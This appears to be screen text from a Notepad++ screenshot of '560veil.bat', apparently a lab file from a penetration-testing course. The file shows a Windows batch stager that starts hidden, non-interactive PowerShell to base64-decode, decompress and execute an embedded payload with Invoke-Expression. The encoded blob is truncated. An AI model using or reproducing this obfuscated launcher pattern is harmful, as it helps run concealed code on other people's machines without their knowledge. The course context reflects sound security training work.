 C:\Users\sec560\Downloads\560veil.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
560veil.bat
1 @echo off
2 if %PROCESSOR_ARCHITECTURE%==x86 (powershell.exe -NoP -NonI -W Hidden
-Command "Invoke-Expression $(New-Object IO.StreamReader ($(New-Object
IO.Compression.DeflateStream ($(New-Object IO.MemoryStream
(,$([Convert]::FromBase64String(\"nVPbattAEH3XVwxCEAlLQr6kLQ6B3HBraN0Qh/bB+
EFeT+
JtVrtid2RbSf3vHSVy24S0lAqhWe3OnHPmsoGAYzjxvdmFUuOiNJZC/w6tRtXvpUul/GgOZbVQUoC
jnNjglvgcxpouycIXaanKlalSRoTt3iaGSmqCbWvrlt5HR//Nc24xJ7xesVnueaoWdx3DL+
Z29Rt3u9Ow+yce2fohcJz0BDfJ58U3FATT2hEW6QQpnRpxh+RaC+
length : 2,287 lines : 2 Ln : 1 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS